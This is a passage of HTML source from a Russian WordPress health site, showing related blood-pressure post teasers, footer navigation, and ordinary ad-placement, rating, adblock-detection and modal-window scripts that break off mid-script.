					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/diafleks-i-arterialnoe-davlenie.html">Диафлекс и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						Диафлекс: состав, форма производства, воздействие От появления болезненных ощущений в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arkoksia-i-arterialnoe-davlenie.html">Аркоксиа и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						&#171;Аркоксиа&#187;: отзывы врачей. Противовоспалительное средство &#171;Аркоксиа&#187;: цена, аналоги и противопоказания...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-krovi-i-vse-o-nem.html">Артериальное давление крови и все о нем</a>
					</div>
					<div class="section-posts__item-text">
						Кровяное давление Кровяное давление — это гидродинамическое давление крови в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    				</div> 
	</div>
<div class="section section_widget widget_execphp" id="execphp-2">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb9b7efc3c143145734a383b85c0948cdfb64ba6e" type="text/javascript"></script></div>
		</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-382482-4 -->
<!--div id="yandex_rtb_R-A-382482-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-382482-4",
                renderTo: "yandex_rtb_R-A-382482-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script-->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1975239" type="text/javascript"></script></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://bolitsosud.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16157"><a href="https://bolitsosud.ru/sitemap.html">Карта сайта 2</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type="text/javascript">
flat_pm_arr.push({"how":{"simple":{"position":"1"}},"chapter_limit":"","html":[{"html_main":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"9","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"12","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"17","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bolitsosud.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bolitsosud.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85" id="wp-postratings-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.4" id="q2w3_fixed_widget-js"></script>
<div id="adsense" style="position:absolute;left:-9999px;" >Adblock detector</div>
<script type="text/javascript">
var detectAdb_var=!1;function detectAdb(){var e=document.getElementById("adsense"),t=e.currentStyle||window.getComputedStyle(e,null);t=parseInt(t.height),(isNaN(t)||0==t)&&(detectAdb_var=!0),e.style.display="none"}detectAdb();
</script>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}:first-child+html .arcticmodal-container{height:100%}.arcticmodal-container_i{height:100%;margin:0 auto}.arcticmodal-container_i2{padding:24px;margin:0;border:0;vertical-align:middle}.arcticmodal-error{padding:20px;border-radius:10px;background:#000;color:#fff}.arcticmodal-loading{width:80px;height:80px;border-radius:10px;background:#000 no-repeat 50% 50%}.box-modal{position:relative;width:655px;min-height:120px;padding:20px;background:#fff;color:#3c3c3c;border-radius:5px}.light-modal{position:relative;width:0;height:0;box-shadow:0 0 0 6px rgba(153,153,153,.3);border-radius:5px;opacity:0}#big-modal{width:655px}#middle-modal{width:455px}#small-modal{width:255px}#feedback-modal-box{width:300px}#feedback-modal-box #feedback-infolist{list-style:none;display:table;width:100%;height:100%;margin:0;padding:0}#feedback-modal-box #feedback-infolist li{text-align:center;font-size:110%;display:table-cell;vertical-align:middle;height:120px}#light-box{border-radius:5px}.modal-close{width:26px;height:26px;position:absolute;right:6px;top:6px;font-size:16px;font-weight:700;text-align:center;line-height:26px;color:#fff;background:#4497c6;cursor:pointer;border-radius:13px;font-family:Verdana}.modal-close:hover{background:#4aa5d8}.flat_pm_arcticmodal{min-width:100px;min-height:50px;position:relative;padding:10px;background:#fff}.flat_pm_cross{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999}.flat_pm_cross:hover{background:#777}.flat_pm_cross:after,.flat_pm_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat_pm_cross:before{transform:rotate(-45deg)}.flat_pm_cross:hover:after{transform:rotate(225deg)}.flat_pm_cross:hover:before{transform:rotate(135deg)}.flat_pm_outgoing{transition:transform .3s ease;position:fixed;min-width:100px;min-height:50px}.flat_pm_outgoing.top .flat_pm_cross{top:auto;bottom:0}.flat_pm_outgoing.right .flat_pm_cross{right:auto;left:0}.flat_pm_outgoing.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.left{bottom:0;right:100%;transform:translateX(0)}.flat_pm_outgoing.right{bottom:0;left:100%;transform:translateX(0)}.flat_pm_outgoing.show.top{transform:translateY(100%) translateX(-50%)}.flat_pm_outgoing.show.bottom{transform:translateY(-100%) translateX(-50%)}.flat_pm_outgoing.show.left{transform:translateX(100%)}.flat_pm_outgoing.show.right{transform:translateX(-100%)}
</style>
<script type="text/javascript">
function flat_pm_arcticmodal_load(){
if(typeof jQuery.arcticmodal == "undefined"){
!function(a){var b={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:a.noop,afterOpen:a.noop,beforeClose:a.noop,afterClose:a.noop,afterLoading:a.noop,afterLoadingOnShow:a.noop,errorLoading:a.noop},c=0,d=a([]),e={isEventOut:function(b,c){var d=!0;return a(b).each(function(){a(c.target).get(0)==a(this).get(0)&&(d=!1),0==a(c.target).closest("HTML",a(this).get(0)).length&&(d=!1)}),d}},f={getParentEl:function(b){var c=a(b);return c.data("arcticmodal")?c:(c=a(b).closest(".arcticmodal-container").data("arcticmodalParentEl"),!!c&&c)},transition:function(b,c,d,e){switch(e=void 0==e?a.noop:e,d.type){case"fade":"show"==c?b.fadeIn(d.speed,e):b.fadeOut(d.speed,e);break;case"none":"show"==c?b.show():b.hide(),e()}},prepare_body:function(b,c){a(".arcticmodal-close",b.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return c.arcticmodal("close"),!1})},init_el:function(b,h){var i=b.data("arcticmodal");if(!i){if(i=h,c++,i.modalID=c,i.overlay.block=a(i.overlay.tpl),i.overlay.block.css(i.overlay.css),i.container.block=a(i.container.tpl),i.body=a(".arcticmodal-container_i2",i.container.block),h.clone?i.body.html(b.clone(!0)):(b.before('<div id="arcticmodalReserve'+i.modalID+'" style="display: none" />'),i.body.html(b)),f.prepare_body(i,b),i.closeOnOverlayClick&&i.overlay.block.add(i.container.block).click(function(c){e.isEventOut(a(">*",i.body),c)&&b.arcticmodal("close")}),i.container.block.data("arcticmodalParentEl",b),b.data("arcticmodal",i),d=a.merge(d,b),a.proxy(g.show,b)(),"html"==i.type)return b;if(void 0!=i.ajax.beforeSend){var j=i.ajax.beforeSend;delete i.ajax.beforeSend}if(void 0!=i.ajax.success){var k=i.ajax.success;delete i.ajax.success}if(void 0!=i.ajax.error){var l=i.ajax.error;delete i.ajax.error}var m=a.extend(!0,{url:i.url,beforeSend:function(){void 0==j?i.body.html('<div class="arcticmodal-loading" />'):j(i,b)},success:function(a){b.trigger("afterLoading"),i.afterLoading(i,b,a),void 0==k?i.body.html(a):k(i,b,a),f.prepare_body(i,b),b.trigger("afterLoadingOnShow"),i.afterLoadingOnShow(i,b,a)},error:function(){b.trigger("errorLoading"),i.errorLoading(i,b),void 0==l?(i.body.html(i.errors.tpl),a(".arcticmodal-error",i.body).html(i.errors.ajax_unsuccessful_load),a(".arcticmodal-close",i.body).click(function(){return b.arcticmodal("close"),!1}),i.errors.autoclose_delay&&setTimeout(function(){b.arcticmodal("close")},i.errors.autoclose_delay)):l(i,b)}},i.ajax);i.ajax_request=a.ajax(m),b.data("arcticmodal",i)}},init:function(c){if(c=a.extend(!0,{},b,c),!a.isFunction(this))return this.each(function(){f.init_el(a(this),a.extend(!0,{},c))});if(void 0==c)return void a.error("jquery.arcticmodal: Uncorrect parameters");if(""==c.type)return void a.error('jquery.arcticmodal: Don\'t set parameter "type"');switch(c.type){case"html":if(""==c.content)return void a.error('jquery.arcticmodal: Don\'t set parameter "content"');var d=c.content;return c.content="",f.init_el(a(d),c);case"ajax":return""==c.url?void a.error('jquery.arcticmodal: Don\'t set parameter "url"'):f.init_el(a("<div />"),c)}}},g={show:function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");if(c.overlay.block.hide(),c.container.block.hide(),a("BODY").append(c.overlay.block),a("BODY").append(c.container.block),c.beforeOpen(c,b),b.trigger("beforeOpen"),"hidden"!=c.wrap.css("overflow")){c.wrap.data("arcticmodalOverflow",c.wrap.css("overflow"));var e=c.wrap.outerWidth(!0);c.wrap.css("overflow","hidden");var g=c.wrap.outerWidth(!0);g!=e&&c.wrap.css("marginRight",g-e+"px")}return d.not(b).each(function(){var b=a(this).data("arcticmodal");b.overlay.block.hide()}),f.transition(c.overlay.block,"show",d.length>1?{type:"none"}:c.openEffect),f.transition(c.container.block,"show",d.length>1?{type:"none"}:c.openEffect,function(){c.afterOpen(c,b),b.trigger("afterOpen")}),b},close:function(){return a.isFunction(this)?void d.each(function(){a(this).arcticmodal("close")}):this.each(function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");c.beforeClose(c,b)!==!1&&(b.trigger("beforeClose"),d.not(b).last().each(function(){var b=a(this).data("arcticmodal");b.overlay.block.show()}),f.transition(c.overlay.block,"hide",d.length>1?{type:"none"}:c.closeEffect),f.transition(c.container.block,"hide",d.length>1?{type:"none"}:c.closeEffect,function(){c.afterClose(c,b),b.trigger("afterClose"),c.clone||a("#arcticmodalReserve"+c.modalID).replaceWith(c.body.find(">*")),c.overlay.block.remove(),c.container.block.remove(),b.data("arcticmodal",null),a(".arcticmodal-container").length||(c.wrap.data("arcticmodalOverflow")&&c.wrap.css("overflow",c.wrap.data("arcticmodalOverflow")),c.wrap.css("marginRight",0))}),"ajax"==c.type&&c.ajax_request.abort(),d=d.not(b))})},setDefault:function(c){a.extend(!0,b,c)}};a(function(){b.wrap=a(document.all&&!document.querySelector?"html":"body")}),a(document).bind("keyup.arcticmodal",function(a){var b=d.last();if(b.length){var c=b.data("arcticmodal");c.closeOnEsc&&27===a.keyCode&&b.arcticmodal("close")}}),a.arcticmodal=a.fn.arcticmodal=function(b){return g[b]?g[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("jquery.arcticmodal: Method "+b+" does not exist"):f.init.apply(this,arguments)}}(jQuery);
}
}
function randomFlat(min,max){return Math.floor(Math.random()*(max - min + 1))+min}
var ajax_url_now_me = 'https://bolitsosud.ru/wp-admin/admin-ajax.php';
function flat_func_before(e,t,r){setTimeout(function(){e.before(t)},r)}function flat_func_after(e,t,r){setTimeout(function(){e.after(t)},r)}function flatlsTest(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatgetCookie(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}function flatsetCookie(e,t,r){var a=(r=r||{}).expires;if("number"==typeof a&&a){var n=new Date;n.setTime(n.getTime()+1e3*a),a=r.expires=n}a&&a.toUTCString&&(r.expires=a.toUTCString());var o=e+"="+(t=encodeURIComponent(t));for(var i in r){o+="; "+i;var l=r[i];!0!==l&&(o+="="+l)}document.cookie=o}var flatDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||!1,this.OS=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer()},cookieReferer:function(){return parent!==window?"///:iframe":!0!==flatlsTest()?""!=document.referrer?document.referrer:"///:direct":(void 0===flatgetCookie("flat_r_mb")&&flatsetCookie("flat_r_mb",~window.location.search.indexOf("zen.yandex")?"///:zen":(""!=document.referrer?document.referrer:"///:direct"),{path:"/"}),flatgetCookie("flat_r_mb"))},searchString:function(e){for(var t=0;t<e.length;t++){var r=e[t].string,a=e[t].prop;if(this.versionSearchString=e[t].versionSearch||e[t].identity,r){if(-1!=r.indexOf(e[t].subString))return e[t].identity}else if(a)return e[t].identity}},dataBrowser:[{string:navigator.userAgent,subString:"OmniWeb",versionSearch:"OmniWeb/",identity:"OmniWeb"},{string:navigator.userAgent,subString:"YaBrowser",identity:"YaBrowser"},{string:navigator.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{string:navigator.userAgent,subString:"OPR",identity:"Opera",versionSearch:"Version"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:".NET CLR",identity:"Internet Explorer",versionSearch:"MSIE"},{string:navigator.userAgent,subString:"Edge",identity:"Edge",versionSearch:"rv"},{string:navigator.vendor,subString:"iCab",identity:"iCab"},{string:navigator.vendor,subString:"KDE",identity:"Konqueror"},{string:navigator.vendor,subString:"Camino",identity:"Camino"},{string:navigator.userAgent,subString:"Netscape",identity:"Netscape"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"Mozilla",identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"Mac"},{string:navigator.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:navigator.platform,subString:"Linux",identity:"Linux"}]};function next_flat_stage(e,t){if(""==e.chapter_limit||t.content_until.text().length>parseInt(e.chapter_limit)){for(var r=[],a="",n=0;n<e.html.length;n++)("∞"==e.html[n].resolution_from||e.html[n].resolution_from<=t.client_width)&&("∞"==e.html[n].resolution_to||e.html[n].resolution_to>=t.client_width)&&("0"!=e.html[n].group?t.client_block?(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_block)):(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_main)):t.client_block?r.push(e.html[n].html_block):r.push(e.html[n].html_main));for(var o in r)a="object"==typeof r[o]?a+"\n"+r[o][randomFlat(0,r[o].length-1)]:a+"\n"+r[o];if(""!=a){if(void 0!==e.how.simple&&("1"==e.how.simple.position&&jQuery(".flat_pm_start").after(a),"2"==e.how.simple.position&&jQuery(t.content_until[Math.round(t.content_until.length/2)]).after(a),"3"==e.how.simple.position&&jQuery(".flat_pm_end").before(a)),void 0!==e.how.onсe){if("true"==e.how.onсe.search_all)var i=jQuery("body").children();else i=t.content_until;(i=i.find(e.how.onсe.selector).add(i.filter(e.how.onсe.selector))).length>0&&(l="bottom_to_top"==e.how.onсe.direction?i.length-e.how.onсe.N:e.how.onсe.N-1,"before"==e.how.onсe.before_after?jQuery(jQuery.grep(i,function(e,t){return t==l})).before(a):jQuery(jQuery.grep(i,function(e,t){return t==l})).after(a))}if(void 0!==e.how.iterable&&(i=(i="true"==e.how.iterable.search_all?jQuery("body").children():t.content_until).find(e.how.iterable.selector).add(i.filter(e.how.iterable.selector))).length>0){var l=e.how.iterable.N,_=0;"bottom_to_top"==e.how.iterable.direction&&(i=i.get().reverse()),"before"==e.how.iterable.before_after?jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_before(jQuery(this),a,_),_+=10}):jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_after(jQuery(this),a,_),_+=10})}if(void 0!==e.how.popup){var s=!0;jQuery.arcticmodal("close"),"px"==e.how.popup.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.popup.after&&s&&(s=!1,jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal())}):setTimeout(function(){jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal()},1e3*e.how.popup.after),jQuery("body").on("click",".flat_pm_arcticmodal .flat_pm_cross",function(){jQuery.arcticmodal("close")})}if(void 0!==e.how.outgoing){var f;switch(s=!0,e.how.outgoing.whence){case"1":f="top";break;case"2":f="bottom";break;case"3":f="left";break;case"4":f="right"}jQuery("body").append('<div class="flat_pm_outgoing '+f+'"'+("0"!=e.how.outgoing.indent?' style="bottom:'+e.how.outgoing.indent+'px"':"")+">"+("true"==e.how.outgoing.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>"),"px"==e.how.outgoing.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.outgoing.after&&s&&(s=!1,jQuery(".flat_pm_outgoing."+f).addClass("show"))}):setTimeout(function(){jQuery(".flat_pm_outgoing."+f).addClass("show")},1e3*e.how.outgoing.after),jQuery("body").on("click",".flat_pm_outgoing .flat_pm_cross",function(){jQuery(this).parent().removeClass("show")})}}}}function flat_jQuery_is_load(){if(flat_pm_arcticmodal_load(),flat_pm_arr.length>0){jQuery('[data-flat-attr="img"]').each(function(){var e=jQuery(this);e.parent().is("a")&&e.parent().attr("data-flat-attr","a-img"),e.parent().is("p")&&e.parent().attr("data-flat-attr","p-img"),e.parent().parent().is("p")&&e.parent().parent().attr("data-flat-attr","p-img")});var e=new Date,t={},r=!0;t.client_width=window.innerWidth,t.client_date=e.getFullYear()+"-"+(2==(e.getMonth()+1+"").length?e.getMonth()+1:"0"+(e.getMonth()+1))+"-"+(2==(e.getDate()+"").length?e.getDate():"0"+e.getDate()),t.client_time=(2==(e.getHours()+"").length?e.getHours():"0"+e.getHours())+":"+(2==(e.getMinutes()+"").length?e.getMinutes():"0"+e.getMinutes()),t.client_block=detectAdb_var,t.client_country,t.client_city,t.content_until=jQuery(".flat_pm_start").nextUntil(".flat_pm_end"),t.client_os=flatDetect.OS,t.client_browser=flatDetect.browser,t.client_referer=flatDetect.referer;for(var a=0;a<flat_pm_arr.length;a++){var n=!1;if(void 0!==flat_pm_arr[a].date&&("true"==flat_pm_arr[a].date.date_time_enabled&&(new Date(t.client_date+"T"+t.client_time+":00")>new Date(t.client_date+"T"+flat_pm_arr[a].date.time_to+":00")||new Date(t.client_date+"T"+t.client_time+":00")<new Date(t.client_date+"T"+flat_pm_arr[a].date.time_from+":00"))&&(n=!0),"true"==flat_pm_arr[a].date.date_date_enabled&&(new Date(t.client_date+"T00:00:00")>new Date(flat_pm_arr[a].date.date_to+"T00:00:00")||new Date(t.client_date+"T00:00:00")<new Date(flat_pm_arr[a].date.date_from+"T00:00:00"))&&(n=!0)),void 